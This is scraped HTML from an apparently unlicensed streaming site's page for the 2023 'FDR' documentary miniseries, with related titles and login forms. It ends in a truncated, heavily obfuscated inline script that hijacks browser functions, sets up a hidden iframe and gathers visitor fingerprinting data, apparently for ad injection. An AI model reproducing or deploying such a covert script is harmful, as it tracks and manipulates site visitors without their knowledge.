                <div class="container" id="servers-list"></div>
                <div class="container" id="content-episodes"></div>
            </div>
            <div class="movie_information">
                <div class="container">
                    <div class="m_i-detail">
                        <div class="m_i-d-poster">
    <div class="film-poster">
        <img class="film-poster-img" src="https://f.woowoowoowoo.net/resize/250x400/c2/8f/c28fc2d886a5ef23ce20a405131ae769/c28fc2d886a5ef23ce20a405131ae769.jpg" alt="">
    </div>
</div>
<div class="m_i-d-content">
    <div class="fmrating" id="block-rating"></div>
    <h2 class="heading-name"><a
                href="/tv/fdr-97066">FDR</a></h2>
    <div class="stats">
        <span class="item mr-3"><button class="btn btn-sm btn-quality">HD</button></span>
        <span class="item mr-3"><i class="fas fa-star mr-2"></i>8</span>
        <span class="item mr-3">85 min</span>
    </div>
    <div class="description">
        The three-part miniseries chronicles the life of Franklin D. Roosevelt, the thirty-second President of the United States.
    </div>
    <div class="elements">
        <div class="row-line">
            <span class="type">Country:</span>
            
                <a href="/country/us"
                   title="United States of America">United States of America</a>
            
        </div>
        <div class="row-line">
            <span class="type">Genre:</span>
            
                <a href="/genre/documentary"
                   title="Documentary">Documentary</a>, 
            
                <a href="/genre/war-politics"
                   title="War &amp; Politics">War &amp; Politics</a>
            
        </div>
        <div class="row-line">
            <span class="type">Released:</span> 2023-05-29
        </div>
        <div class="row-line">
            <span class="type">Production:</span>
            
                <a href="/production/radicalmedia"
                   title="RadicalMedia">RadicalMedia</a>, 
            
                <a href="/production/lea-pictures"
                   title="Lea Pictures">Lea Pictures</a>, 
            
                <a href="/production/groupm-motion-entertainment"
                   title="GroupM Motion Entertainment">GroupM Motion Entertainment</a>, 
            
                <a href="/production/pastimes-productions"
                   title="Pastimes Productions">Pastimes Productions</a>, 
            
                <a href="/production/history"
                   title="HiSTORY">HiSTORY</a>, 
            
                <a href="/production/history-channel"
                   title="History Channel">History Channel</a>
            
        </div>
        <div class="row-line">
            <span class="type">Casts:</span>
            
                <a href="/cast/christian-mckay"
                   title="Christian McKay">Christian McKay</a>, 
            
                <a href="/cast/alice-bounsall"
                   title="Alice Bounsall">Alice Bounsall</a>, 
            
                <a href="/cast/rufus-jones"
                   title="Rufus Jones">Rufus Jones</a>, 
            
        </div>
        <div class="row-line">
            <span class="type">Tags:</span>
            <h2 class="h-tag">Watch FDR Online Free,</h2>
            <h2 class="h-tag">FDR Online Free,</h2>
            <h2 class="h-tag">Where to watch FDR,</h2>
            <h2 class="h-tag">FDR movie free online,</h2>
            <h2 class="h-tag">FDR free online</h2>
        </div>
    </div>
    <div class="clearfix"></div>
</div>
<div class="clearfix"></div>

                        <div class="m_i-spacing"></div>
                        <div class="m_i-d-comment" id="comment">
                            <section class="block_area">
                                <div class="block_area-header">
                                    <div class="float-left bah-heading">
                                        <h2 class="cat-heading">Comment</h2>
                                    </div>
                                    <div class="clearfix"></div>
                                </div>
                                <div class="block_area-content">
                                    <div class="fb-comments" data-href="https://swatchseries.is/tv/watch-fdr-97066" data-width="100%"
                                         data-numposts="10"></div>
                                </div>
                            </section>
                        </div>
                    </div>
                    <div class="m_i-related">
                        <div class="film-related">
                            <!--Begin: Section film list-->
                            <section class="block_area">
                                <div class="block_area-header">
                                    <div class="float-left bah-heading mr-4">
                                        <h2 class="cat-heading">You May Also Like</h2>
                                    </div>
                                    <div class="clearfix"></div>
                                </div>
                                <div class="block_area-content block_area-list film_list film_list-grid">
                                    <div class="film_list-wrap ">
                                        
                                            
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/20/66/20666f93d54caa84bb94540c46f53555/20666f93d54caa84bb94540c46f53555.jpg"
             class="film-poster-img lazyload" title="FDR: American Badass!"
             alt="FDR: American Badass!">
        <a href="/movie/watch-fdr-american-badass-54273"
           class="film-poster-ahref flw-item-tip" 
           title="FDR: American Badass!"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h3 class="film-name"><a
                        href="/movie/watch-fdr-american-badass-54273" 
                        title="FDR: American Badass!">FDR: American Badass!</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2012</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">93m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>

                                        
                                            
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/e6/67/e667bcbba7996a6fd3bb13befdf10825/e667bcbba7996a6fd3bb13befdf10825.jpg"
             class="film-poster-img lazyload" title="The American Revolution"
             alt="The American Revolution">
        <a href="/tv/watch-the-american-revolution-137839"
           class="film-poster-ahref flw-item-tip" 
           title="The American Revolution"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h3 class="film-name"><a
                        href="/tv/watch-the-american-revolution-137839" 
                        title="The American Revolution">The American Revolution</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 6</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>

                                        
                                            
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/88/93/88932ff66dfc67e55d36dcf21a8b5482/88932ff66dfc67e55d36dcf21a8b5482.jpg"
             class="film-poster-img lazyload" title="Pharaohs at War"
             alt="Pharaohs at War">
        <a href="/tv/watch-pharaohs-at-war-131620"
           class="film-poster-ahref flw-item-tip" 
           title="Pharaohs at War"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h3 class="film-name"><a
                        href="/tv/watch-pharaohs-at-war-131620" 
                        title="Pharaohs at War">Pharaohs at War</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 4</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>

                                        
                                            
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/e7/a2/e7a222f8c01fe1aa33d87946f0335150/e7a222f8c01fe1aa33d87946f0335150.jpg"
             class="film-poster-img lazyload" title="Turning Point: The Vietnam War"
             alt="Turning Point: The Vietnam War">
        <a href="/tv/watch-turning-point-the-vietnam-war-127891"
           class="film-poster-ahref flw-item-tip" 
           title="Turning Point: The Vietnam War"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h3 class="film-name"><a
                        href="/tv/watch-turning-point-the-vietnam-war-127891" 
                        title="Turning Point: The Vietnam War">Turning Point: The Vietnam War</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 5</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>

                                        
                                            
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/13/dc/13dc4192cc0eb2dd6050261cc045ed7c/13dc4192cc0eb2dd6050261cc045ed7c.jpg"
             class="film-poster-img lazyload" title="Hitler’s Treasure Hunters"
             alt="Hitler’s Treasure Hunters">
        <a href="/tv/watch-hitlers-treasure-hunters-139624"
           class="film-poster-ahref flw-item-tip" 
           title="Hitler’s Treasure Hunters"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h3 class="film-name"><a
                        href="/tv/watch-hitlers-treasure-hunters-139624" 
                        title="Hitler’s Treasure Hunters">Hitler’s Treasure Hunters</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 6</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>

                                        
                                            
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/24/73/2473f041ea2536a877ae9f4f8576e983/2473f041ea2536a877ae9f4f8576e983.jpg"
             class="film-poster-img lazyload" title="The Rise of the Dictators"
             alt="The Rise of the Dictators">
        <a href="/tv/watch-the-rise-of-the-dictators-131137"
           class="film-poster-ahref flw-item-tip" 
           title="The Rise of the Dictators"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h3 class="film-name"><a
                        href="/tv/watch-the-rise-of-the-dictators-131137" 
                        title="The Rise of the Dictators">The Rise of the Dictators</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 6</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>

                                        
                                            
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/ff/04/ff04ddf2306b2d8db793d37e45bf91f4/ff04ddf2306b2d8db793d37e45bf91f4.jpg"
             class="film-poster-img lazyload" title="Secret Vatican Files: The Pope and the Devil"
             alt="Secret Vatican Files: The Pope and the Devil">
        <a href="/tv/watch-secret-vatican-files-the-pope-and-the-devil-127285"
           class="film-poster-ahref flw-item-tip" 
           title="Secret Vatican Files: The Pope and the Devil"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h3 class="film-name"><a
                        href="/tv/watch-secret-vatican-files-the-pope-and-the-devil-127285" 
                        title="Secret Vatican Files: The Pope and the Devil">Secret Vatican Files: The Pope and the Devil</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 4</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>

                                        
                                            
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/57/86/5786d76e5b80111ef16a42d17abe3bfd/5786d76e5b80111ef16a42d17abe3bfd.jpg"
             class="film-poster-img lazyload" title="World War II: From the Frontlines"
             alt="World War II: From the Frontlines">
        <a href="/tv/watch-world-war-ii-from-the-frontlines-103912"
           class="film-poster-ahref flw-item-tip" 
           title="World War II: From the Frontlines"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h3 class="film-name"><a
                        href="/tv/watch-world-war-ii-from-the-frontlines-103912" 
                        title="World War II: From the Frontlines">World War II: From the Frontlines</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 6</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>

                                        
                                            
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/dc/73/dc737c122d7588a7beec2ec4a945bc00/dc737c122d7588a7beec2ec4a945bc00.jpg"
             class="film-poster-img lazyload" title="U-Boat Wargamers"
             alt="U-Boat Wargamers">
        <a href="/tv/watch-u-boat-wargamers-110914"
           class="film-poster-ahref flw-item-tip" 
           title="U-Boat Wargamers"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h3 class="film-name"><a
                        href="/tv/watch-u-boat-wargamers-110914" 
                        title="U-Boat Wargamers">U-Boat Wargamers</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 6</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>

                                        
                                        <div class="clearfix"></div>
                                    </div>
                                </div>
                            </section>
                            <!--End: Section film list-->
                        </div>
                    </div>
                    <div class="clearfix"></div>
                </div>
            </div>
        </div>
        <!--End: Main-->
        <div style="text-align:center;margin-bottom: 20px;margin-top:20px;display:none;" id="Q39hhYQopC-bottom"></div>
<div id="footer">
    <div class="top">
        <h1 style="display: none;">sWatchSeries - Watch FDR 2023 Online Free on swatchseries.is</h1>
        <div class="container">
            <div class="footer-about">
                <div class="heading">About Us</div>
                <p><a href="/">sWatchSeries</a> is free tv shows streaming website with zero ads, it allows you
                    <strong>watch
                        tv shows online</strong>, <strong>watch tv shows online free</strong> in high quality for free.
                    You can also download full tv shows and watch it later if you want.</p>
                <p class="small font-italic">This site does not store any files on our server, we only linked to the
                    media which is hosted on 3rd party services.</p>
                <div class="icons">
                    <div>
                        <div class="icon"><i class="fa fa-crown"></i></div>
                        <span>High quality</span></div>
                    <div>
                        <div class="icon"><i class="fa fa-play"></i></div>
                        <span>Free forever</span></div>
                    <div>
                        <div class="icon"><i class="fa fa-bolt"></i></div>
                        <span>Fast load</span></div>
                    <div>
                        <div class="icon"><i class="fa fa-closed-captioning"></i></div>
                        <span>Multi subtitles</span></div>
                </div>
            </div>
            <div class="footer-menu">
                <div class="fm-title text-white">Links</div>
                <div class="fm-block">
                    <ul class="ulclear">
                        <li><a href="/movie" title="Movies">Movies</a></li>
                        <li><a href="/tv-show" title="TV Shows">TV Shows</a></li>
                        <li><a href="/top-imdb" title="Top IMDB">Top IMDB</a></li>
                        
                    </ul>
                </div>
                <div class="fm-block">
                    <ul class="ulclear">
                        <li><a href="/genre/action" title="Action Movies">Action Movies</a></li>
                        <li><a href="/genre/horror" title="Horror Movies">Horror Movies</a></li>
                        <li><a href="/genre/sci-fi" title="Sci-fi Movies">Sci-fi Movies</a></li>
                        <li><a href="/genre/thriller" title="Thriller Movies">Thriller Movies</a></li>
                    </ul>
                </div>
                <div class="fm-block">
                    <ul class="ulclear">
                        <li><a href="/android-movies-apk" title="Android App">Android App</a></li>
                        <li><a href="/contact" title="Contact">Contact</a></li>
                        <li><a href="/terms" title="Terms of service">Terms of service</a></li>
                        <li><a href="/sitemap.xml" title="Sitemap">Sitemap</a></li>
                        
                        <li><a href="/faq" title="FAQ">FAQ</a></li>
                    </ul>
                </div>
                <div class="clearfix"></div>
            </div>
            <div class="clearfix"></div>
        </div>
    </div>
    <div class="bot">
        <div class="container">
            <div class="links">
                <a href="/sitemap.xml" target="_blank">Sitemap</a>
                <a href="/contact">Contact</a>
                <a href="/terms">Terms of service</a>
            </div>
        </div>
    </div>
</div>

    </div>
    <!--Begin: Modal-->
    <div class="modal fade premodal premodal-min premodal-login" id="modallogin" tabindex="-1" role="dialog"
     aria-labelledby="modallogintitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="tab-content">
                <!--Begin: tab login-->
                <div id="modal-tab-login" class="tab-pane active auth-tab">
                    <div class="modal-header mb-3">
                        <h5 class="modal-title" id="modallogintitle">Welcome back!</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="login" method="post">
                            <div v-if="error_login" class="alert alert-danger" role="alert">{{error_message}}</div>
                            <div class="form-group">
                                <label class="prelabel" for="email">Email address</label>
                                <input v-model="email" type="email" class="form-control" id="email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="password">Password</label>
                                <input v-model="password" type="password" class="form-control" id="password"
                                       placeholder="Password" required>
                            </div>
                            <div class="form-check custom-control custom-checkbox">
                                <div class="float-left">
                                    <input name="remember" v-model="remember" type="checkbox"
                                           class="custom-control-input" id="remember">
                                    <label class="custom-control-label" for="remember">Remember me</label>
                                </div>
                                <div class="float-right">
                                    <a @click="show_forgot" href="javascript:void(0)"
                                       class="link-highlight text-forgot">Forgot password?</a>
                                </div>
                                <div class="clearfix"></div>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Login</button>
                                <div class="loading-relative" id="login-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Don't have an account? <a @click="show_register" href="javascript:void(0)"
                                                  class="link-highlight"
                                                  title="Register">Register</a>
                    </div>
                </div>
                <!--End: tab login-->
                <!--Begin: tab forgot-->
                <div id="modal-tab-forgot" class="tab-pane fade auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle3">Reset Password</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="forgot_password" method="post">
                            <div class="form-group">
                                <label class="prelabel" for="forgot-email">Your Email</label>
                                <input v-model="email" type="email" class="form-control" id="forgot-email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Submit</button>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        <a @click="show_login" class="link-highlight" title="Sign-in"><i
                                    class="fa fa-angle-left mr-2"></i>Back
                            to Login</a>
                    </div>
                </div>
                <!--End: tab forgot-->
                <!--Begin: tab register-->
                <div id="modal-tab-register" class="tab-pane fade auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle2">Create an Account</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="register" method="post">
                            <div v-if="error_register" class="alert alert-danger" role="alert">{{error_message}}
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-username">Your name</label>
                                <input v-model="name" type="text" class="form-control" id="re-username"
                                       placeholder="Name" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-email">Email address</label>
                                <input v-model="email" type="email" class="form-control" id="re-email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-password">Password</label>
                                <input v-model="password" type="password" class="form-control" id="re-password"
                                       placeholder="Password" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel"
                                       for="re-confirmpassword">Confirm Password</label>
                                <input v-model="confirm_password" type="password" class="form-control"
                                       id="re-confirmpassword"
                                       placeholder="Confirm Password" autocomplete="off" required>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Register</button>
                                <div class="loading-relative" id="register-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Have an account? <a @click="show_login" class="link-highlight"
                                            title="Login">Login</a>
                    </div>
                </div>
                <!--End: tab register-->
            </div>
        </div>
    </div>
</div>

    <div class="modal fade premodal premodal-trailer" id="modaltrailer" tabindex="-1" role="dialog"
         aria-labelledby="modaltrailertitle" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <div class="iframe16x9">
                        <iframe width="560" height="315"
                                id="iframe-trailer" data-src="https://www.youtube.com/embed/-FHuChxDTsw"
                                frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--End: Modal-->
</div>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.15.0/umd/popper.min.js"></script>
<script type="text/javascript"
        src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.1.1/lazysizes.min.js"
        async></script>
<script src="https://cdn.jsdelivr.net/npm/js-cookie@beta/dist/js.cookie.min.js"></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<script type="text/javascript"
        src="https://platform-api.sharethis.com/js/sharethis.js#property=6433be364f61b7001240a339&product=inline-share-buttons&source=platform"
        async="async"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.8/postscribe.min.js"></script>
<script>var currPage = 'detail';</script>
<script type="text/javascript"
        src="/js/group_18/app.min.js?v=0.2"></script>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function 